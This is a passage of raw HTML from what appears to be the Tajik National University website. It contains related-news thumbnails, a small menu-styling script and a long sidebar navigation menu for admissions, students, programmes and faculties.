                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/imkonijat-oi-navi-amkori-o/" rel="bookmark" class="td-image-wrap" title=" ИМКОНИЯТҲОИ НАВИ ҲАМКОРИҲО"><img class="entry-thumb" src="[data-uri]" alt="" title=" ИМКОНИЯТҲОИ НАВИ ҲАМКОРИҲО" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/592304775_1299085642235073_880614891121454196_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/imkonijat-oi-navi-amkori-o/" rel="bookmark" title=" ИМКОНИЯТҲОИ НАВИ ҲАМКОРИҲО"> ИМКОНИЯТҲОИ НАВИ ҲАМКОРИҲО</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/oila-biduni-zurovar/" rel="bookmark" class="td-image-wrap" title="ОИЛА БИДУНИ ЗУРОВАРӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ОИЛА БИДУНИ ЗУРОВАРӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/588555908_1296883249121979_1187408408507715174_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/oila-biduni-zurovar/" rel="bookmark" title="ОИЛА БИДУНИ ЗУРОВАРӢ">ОИЛА БИДУНИ ЗУРОВАРӢ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tatbi-i-strategija-o-va-i-dom-oi-nav-mulo-oti-rektor-bo-ustodoni-fakultet-oi-i-tisod/" rel="bookmark" class="td-image-wrap" title="ТАТБИҚИ СТРАТЕГИЯҲО ВА ИҚДОМҲОИ НАВ: МУЛОҚОТИ РЕКТОР БО УСТОДОНИ ФАКУЛТЕТҲОИ ИҚТИСОДӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАТБИҚИ СТРАТЕГИЯҲО ВА ИҚДОМҲОИ НАВ: МУЛОҚОТИ РЕКТОР БО УСТОДОНИ ФАКУЛТЕТҲОИ ИҚТИСОДӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/590243702_1296208505856120_9165173986658517206_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tatbi-i-strategija-o-va-i-dom-oi-nav-mulo-oti-rektor-bo-ustodoni-fakultet-oi-i-tisod/" rel="bookmark" title="ТАТБИҚИ СТРАТЕГИЯҲО ВА ИҚДОМҲОИ НАВ: МУЛОҚОТИ РЕКТОР БО УСТОДОНИ ФАКУЛТЕТҲОИ ИҚТИСОДӢ">ТАТБИҚИ СТРАТЕГИЯҲО ВА ИҚДОМҲОИ НАВ: МУЛОҚОТИ РЕКТОР БО УСТОДОНИ ФАКУЛТЕТҲОИ ИҚТИСОДӢ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_692fbe2e56d7c" data-td_block_id="td_uid_3_692fbe2e56d7c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_692fbe2e56d7c" data-td_block_id="td_uid_3_692fbe2e56d7c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-692fbe2e7e890">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-692fbe2e7e890");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
